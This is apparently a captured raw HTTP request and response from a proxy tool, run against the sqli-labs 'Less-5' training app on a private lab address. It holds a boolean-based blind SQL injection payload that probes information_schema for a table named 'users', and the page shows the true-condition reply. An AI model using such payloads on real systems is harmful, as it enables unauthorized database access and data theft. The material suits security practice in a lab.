 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+substr((select+table_name+from+information_schema.tables+
where+table_schema%3ddatabase()+limit+3,1),1,5)%3d'users'+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SERI